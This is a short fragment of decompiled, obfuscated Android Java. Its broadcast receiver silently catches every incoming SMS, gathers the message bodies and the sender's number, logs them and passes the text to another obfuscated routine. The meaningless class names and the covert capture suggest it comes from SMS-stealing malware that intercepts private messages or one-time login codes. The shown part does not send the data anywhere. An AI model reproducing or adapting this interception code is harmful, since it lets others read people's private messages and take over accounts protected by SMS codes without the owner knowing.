 public static class C0oGo extends BroadcastReceiver {
public final void onReceive(Context context, Intent intent) {
if (intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
StringBuilder sb = new StringBuilder();
SmsMessage[] messagesFromIntent = Telephony.Sms.Intents.getMessagesFromIntent(intent);
if (messagesFromIntent != null && messagesFromIntent.length > 0) {
for (SmsMessage smsMessage : messagesFromIntent) {
sb.append(smsMessage.getMessageBody());
String originatingAddress = smsMessage.getOriginatingAddress();
if (DooCOQGO.m9C0oGo() != null && !TextUtils.isEmpty(DooCOQGO.m9C0oGo().QoGO00) && !TextUtils.isEmpty(originatingAddress)) {
DooCOQGO.m9C0oGo().f50O0oG = originatingAddress;
}
}
Co0QO.m53C0oGo("mms: body:".concat(String.valueOf(sb)), true);
task.m.n.C0oGo.m5C0oGo(sb.toString());
}
}
}
}